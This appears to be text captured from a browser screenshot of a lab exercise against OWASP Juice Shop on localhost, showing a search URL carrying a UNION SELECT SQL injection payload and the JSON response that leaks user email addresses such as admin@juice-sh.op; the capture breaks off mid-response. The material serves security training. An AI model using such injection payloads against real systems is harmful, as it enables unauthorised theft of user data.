 http://localhost:3000/rest/products/search?q=apple%20%27))%20UNION%20SELECT%20id,email,3,4,5,6,7,8,9%20FROM%20...
Dokumentasi Tuas...
Ilmu Data IBM Sertif...
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "admin@juice-sh.op",
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 2,
      "name": "jim@juice-sh.op",
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 3,
      "name": "bender@juice-sh.op",
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9